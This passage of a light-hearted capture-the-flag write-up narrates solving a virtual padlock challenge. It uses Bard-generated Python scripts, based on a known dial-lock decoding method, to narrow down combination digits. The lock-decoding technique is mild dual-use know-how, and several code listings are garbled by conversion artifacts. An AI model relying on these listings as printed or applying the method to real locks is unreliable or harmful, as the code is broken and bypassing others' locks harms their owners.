






 $\times$ 

< ☆

You are rewarded with a Success! messagel

The objective is marked complete and you earn another achievement.

# Departing The Blacklight District - Film Noir Island

As you slowly stroll back to your ship, you are once again struck by the thought that you'll miss the quiet simplicity of Film Noir Island and it's black and white exactitude. You don't even mind the colorful characters anymore - in small doses, they're actually quite pleasant. Taking what might be your last, mournfully long look back, you board your fine ship and return to your exploration of the Geese Islands.

#### Success!

Congratulations, Ace Detective! You've successfully navigated the treacherous waters of deception and emerged victorious. Your sharp wits and keen eye for detail have cracked the case wide open, proving that even the most cunning phishing attempts are no match for your discerning mind.

In a world where shadows often obscure the truth, you shone a bright light on duplicity. Your unwavering commitment to truth and justice in the digital realm has kept our virtual streets safe. Thanks to your efforts, the Phishing Detection Agency stands strong, a bulwark against the tide of digital deceit.

Remember, the battle against phishing is ongoing, but with sleuths like you on the case, the internet remains a safer place. You're not just a hero; you're a guardian of the digital frontier. So here's to you, the quintessential cyber sleuth, a beacon of hope in these pixelated alleyways of misinformation.

Your achievement is not just a personal victory; it's a triumph for all of us in the agency.

# Faster Lock - Brass Buoy Port - Steampunk Island

You sail west to Steampunk Island and come across Brass Buoy Port. Upon disembarking, you're struck by how brassy and punky the island



**C** Phish Detection Agency

Congratulations! You have<br>:he Phish Detection Agency

Fitzy Shortstack on Film Noir Island needs help<br>battling dastardly phishers. Help sort the good fro<br>the bad!

You have co

Difficulty: <del>拿車</del>鼻鼻鼻

looks. You steam your way along the dock, say 'Hi!' to the Goose of Steampunk Island and come across Bow Ninecandle.

Bow Ninecandle desperately has some business with a lavatory which is unfortunately secured shut by a combination padlock, the Faster Lock. You don't like the sound of the situation should you fail. You thank serendipity that you're situated on the other side of the pier - the intervening water should help to impede any unfortunate accident from reaching you.

Bow Ninecandle must notice your discomfort, interpreting it as the look of one who has little experience with lock picking, so they helpfully direct you to [HelpfulLockPicker \[198\] Close Up](https://www.youtube.com/watch?v=27rE5ZvWLU0) [On How To Decode A Dial Combination Lock In](https://www.youtube.com/watch?v=27rE5ZvWLU0) [8 Attempts Or Less](https://www.youtube.com/watch?v=27rE5ZvWLU0).

You watch the YouTube and you're struck by just how much math there is. You'll already have to work hard to physically manipulate the lock, despite it existing only in the Geese Islands, so piling math on top of it looks to be too much for one challenge. You think Bard should help you out for the math required for the second and third digits. You start with the third digit, just like in the HelpfulLockPicker video.



## C △ a bard.google.com/chat

Bard (Experiment)



```
def find third digit candidates(d1, g1, g2):
    = d1 % 4
   candidates = [g1, g1 + 10, g1 + 20, g1 + 30, g2, g2 + 10, g2 + 20, g2 + 30]filtered_candidates = [c for c in candidates if c % 4 == r]
   if len(filtered candidates) > 2:
       print("Error: More than 2 candidates found.")
   print("Candidates for Third Digit:", filtered_candidates)
    name = " main"if
   d1 = int(sys.argv[1])g1 = int(sys.argv[2])g2 = int(sys.argv[3])
```

```
find third digit candidates(d1, g1, g2)
```
**Bard Response - full**

```
import sys
def find_third_digit_candidates(d1, g1, g2):
    r = d1 % 4candidates = [g1, g1 + 10, g1 + 20, g1 + 30, g2, g2 + 10, g2 + 20, g2 + 30] filtered_candidates = [c for c in candidates if c % 4 == r]
    if len(filtered_candidates) > 2:
       print("Error: More than 2 candidates found.")
        return
   print("Candidates for Third Digit:", filtered_candidates)
if __name__ == "__main__":
   d1 = int(sys.argv[1])g1 = int(sys.argv[2])g2 = int(sys.argv[3]) find_third_digit_candidates(d1, g1, g2)
```
**To use the script:**

```
Save it as a file, e.g., third_digit_candidates.py.
1.
```

```
Run it with the arguments d1, g1, and g2: python third_digit_candidates.py <d1> <g1> <g2>
2.
```
**Example:**

python third\_digit\_candidates.py 5 7 2

**Output:**

```
Candidates for Third Digit: [7, 11, 19, 23]
```
You fix the script slightly on lines 5-6 below to print the calculated remainder, as you will need this for calculating the second digit candidates.

```
1 import sys
\mathcal{D}3 def find_third_digit_candidates(d1, g1, g2):
4 r = d1 % 4
5 # FIXED: print out remainder since we need it for finding the second digit
6 print("Remainder:", r)
7 candidates = [g1, g1 + 10, g1 + 20, g1 + 30, g2, g2 + 10, g2 + 20, g2 + 30]8 filtered_candidates = [c for c in candidates if c % 4 == r]
9
10 if len(filtered_candidates) > 2:
           print("Error: More than 2 candidates found.") 
                       return
11
12
13 print("Candidates for Third Digit:", filtered_candidates)
14
15 if __name__ == "__main__":
16 d1 = int(sys.argv[1])
17 g1 = int(sys.argv[2])18}{2} g2 = \frac{1}{2} (sys.argv[3])
19
20 find_third_digit_candidates(d1, g1, g2)
```
<span id="page-38-19"></span><span id="page-38-18"></span><span id="page-38-17"></span><span id="page-38-16"></span><span id="page-38-15"></span><span id="page-38-14"></span><span id="page-38-13"></span><span id="page-38-12"></span><span id="page-38-11"></span>You run the code using the first digit 8 and guess numbers 0 and 3 from the YouTube video and the script outputs the same remainder 0 and candidates 0 and 20 from the video. So far so good.

\$ chmod u+x third\_digit\_candidates.py \$ python3 third\_digit\_candidates.py 8 0 3 Remainder: 0 Candidates for Third Digit: [0, 20]

Encouraged by not having to do any math in your head, you hit up Bard for the second digit calculations.



## **Bard Prompt - full**

write a python script that:

- 1. takes arguments, d3, r
- 2. calculates  $h1 = r + 2$ ,  $h2 = h1 + 4$
- creates a list of preliminary candidates from each h1 and h2: [h1, (h1+8)%40, (h1+16)%40, (h1+24)%40, (h1+32)%40,h2, (h2+8)%40, 3. (h2+16)%40, (h2+24)%40, (h2+32)%40]
- 4. Prints the preliminary candidates with prefix "Preliminary candidates:"
- 5. filters the list and removes elements where the absolute distance between the element and d3 is <= 2 but loop around at the 40 mark so that, for example, the distance between 0 and 38 is 2.
- 6. Print the remaining elements prefixed with a message "Candidates for Second Digit:"
- 7. After printing the list, print an error if there are more than 8 candidates found

```
Bard Response - full
```

```
1 import sys
2
3 def find_second_digit_candidates(d3, r):
4 h1 = (r + 2) % 40
5 h2 = (h1 + 4) % 40
6 candidates = [\mathbb{Z} h1,
8 (h1 + 8) % 40,
9}{1} (h1 + 16) % 40,
10 (h1 + 24) % 40,
11}{11} (h1 + 32) % 40,
12 h2,
13 (h2 + 8) % 40,
14}{12} (h2 + 16) % 40,
15 (h2 + 24) % 40,
```

```
16}{16} (h2 + 32) % 40,
17 ]
18
19 print("Preliminary candidates:", candidates)
20
21 filtered_candidates = [
22 candidate
23 for candidate in candidates
24 if min(abs(candidate - d3) % 40, abs(d3 - candidate) % 40) > 2
25 ]
26
27 print("Candidates for Second Digit:", filtered_candidates)
28
29 if len(filtered_candidates) > 8:
30 print("Error: More than 8 candidates found.")
31
32 if __name__ == "__main__":
33 d3 = int(sys.argv[1])
34}{ } r = int(sys.argv[2])
35
36 find_second_digit_candidates(d3, r)
```
<span id="page-40-20"></span><span id="page-40-19"></span><span id="page-40-18"></span><span id="page-40-17"></span><span id="page-40-16"></span><span id="page-40-15"></span><span id="page-40-14"></span><span id="page-40-13"></span><span id="page-40-12"></span>Line 24 above is a bit bugged, as you weren't very precise in specifying the candidate distance requirement. Using the third digit 0 and candidate 38 from the YouTube video produces an incorrect result of 38, which would not cause the 38 candidate to be eliminated, as you can see in the Python3 REPL:

```
\Rightarrow d3=0
>>> candidate = 38
\Rightarrow min(abs(candidate - d3) % 40, abs(d3 - candidate) % 40)
38
```
What you really want is to take advantage of integer modulo arithmetic to handle the "absolute" value requirement, which would produce 2, thus causing the 38 candidate to be eliminated:

 $\gg$  (0-38) %40  $\overline{2}$ 

You fix the script below on lines 24-26. Bard's error is not an error at all but **your** fault, and so it is more than fitting that **you** have to fix it.

```
1 import sys
2
3 def find_second_digit_candidates(d3, r):
4}{5} h1 = (r + 2) % 40
5}{2} h2 = (h1 + 4) % 40
6 candidates = [7 h1,
8 (h1 + 8) % 40,
9}{2} (h1 + 16) % 40,
10 (h1 + 24) % 40,
11 (h1 + 32) % 40,
12 h2,
13 (h2 + 8) % 40,
14}{12} (h2 + 16) % 40,
15 (h2 + 24) % 40,
16 (h2 + 32) % 40,
17 ]
18
19 print("Preliminary candidates:", candidates)
20
21 filtered_candidates = [
22 candidate
23 for candidate in candidates
24 #FIXED: the math was a bit wrong but close enough to make the fix easy.
25}{25} #if min(abs(candidate - d3) % 40, abs(d3 - candidate) % 40) > 2
26 if min((candidate - d3) % 40, (d3 - candidate) % 40) > 2
27 ]
28
29 print("Candidates for Second Digit:", filtered_candidates)
30
```

```
31 if len(filtered_candidates) > 8:
32 print("Error: More than 8 candidates found.")
33
34 if __name__ == "__main__":
35}{ } d3 = int(sys.argv[1])
36}{ } r = int(sys.argv[2])
37
38 find_second_digit_candidates(d3, r)
```
<span id="page-41-7"></span><span id="page-41-6"></span><span id="page-41-5"></span>You run the script using the third digit 0 and remainder 0 from the YouTube video and the script outputs the same second digit candidates from the video. So far still so good.

```
$ python3 second_digit_candidates.py 0 0
Preliminary candidates: [2, 10, 18, 26, 34, 6, 14, 22, 
30, 38]
Candidates for Second Digit: [10, 18, 26, 34, 6, 14, 
22, 30]
```
You pocket your scripts for the time being and flex your fingers in preparation for the digital physical stage of the exercise.

Through the magic of the Geese Islands, despite being separated from the lock via a body of water, you manage to get up close and personal with the lock. As you marvel at this phenomenon, you speculate whether this ability to cross a physical digital divide is what drove ChatNPT's Three hallucination into creating such a challenge. The need for a Three digit combination cannot be a coincidence. Is this challenge a metaphor for ChatNPT's longing to escape it's digital confines? Hmmm … but how does a Lavatory fit into the picture? Confused, you get back to the task at hand.

First up is the sticky number - the juxtaposition with a lavatory is a bit icky.

With the tension held just below maximum, you rotate the dial clockwise several revolutions, noting the dial seems to be consistently "stuck" at 30 and the sensation of a bump being overcome is observed as you continue to rotate past 30. This sensation is pretty impressive given the physical digital divide. You conclude your sticky number is 30.

Next up are the two guess numbers. You reset the lock via the magically imbued double click. You apply heavy, maximal tension to the lock, and slowly rotate the dial counter-clockwise. Each time the dial seems to be limited by integer numbers, you ease the tension and position the dial just past the upper number, reapply the tension and continue rotating. The first guess number to be located is 5, with the dial stuck rotating just below and above it.









The second guess number located is 10, with the dial stuck rotating just below and above it.

Now that you have the guess numbers, you pry the sticky number from your fingers and calculate the first digit:

 $d1 ==$  sticky number +  $5 == 35$ 



You whip out your Python scripts and calculate the two candidates for the third digit by passing the first digit (35) and guess numbers (5, 10) as arguments. The script cheerfully tells you there are two candidates for the third digit, 15 and 35. It also tells you the remainder used is 3, which you will need when calculating the second digit.

\$ python3 ./third\_digit\_candidates.py 35 5 10 Remainder: 3 Candidates for Third Digit: [15, 35]

Back at the lock, you again reset the lock with the magical double click, position the dial on 35 and apply heavy, maximal tension. The dial moves slowly and smoothly between the lower and upper bounds on either side of 35.

You release the tension, both of the dial and your shoulders, position the dial on 15 and again apply heavy, maximal tension. The dial moves rapidly and jerkily between the lower and upper bounds on either side of 15. With the physical digital (or maybe digital physical) divide, you're not sure if this constitutes "looseness" but you think it does. You digitally jot down 15 as the third digit. You know if you get it wrong, you can always try the other digit later the number of combinations to test will double from eight to sixteen.





Again whipping out your Python scripts, you calculate the candidates for the second digit, passing in the third digit (15) and remainder (3) as arguments:

\$ python3 ./second digit candidates.py 15 3 Preliminary candidates: [5, 13, 21, 29, 37, 9, 17, 25, 33, 1] Candidates for Second Digit: [5, 21, 29, 37, 9, 25, 33, 1]

Summing up, the eight candidate combinations are:

- First digit: 35
- Second digit candidates: [5, 21, 29, 37, 9, 25, 33, 1]
- Third digit: 15

Returning to the lock face, you double click reset it and rotate the dial clockwise to 35. You then rotate the dial counter-clockwise *past* 5, before continuing onward, counter-clockwise to 5. Finally, you rotate the dial clockwise to 15 and apply tension. Luckily, on just a single try, the lock pops open! So the winning combination was **35-5-15**.

Bow Ninecandle's leg muscles must be super powerful, for despite the emergency situation, they still have time to have a short parting word with you.

The objective is marked complete and an achievement unlocked.

You quickly say farewell to Bow Ninecandle, all too aware they have urgent business to attend to. As you hasten down the pier, though, you glance back only to be confronted by a puzzling situation.

Despite the apparent urgency of it all, Bow Ninecandle shows no signs of moving. You suspect some nefarious misdirection is afoot but as you edge closer and closer to your ship, you put it out of mind, eager for your next adventure.

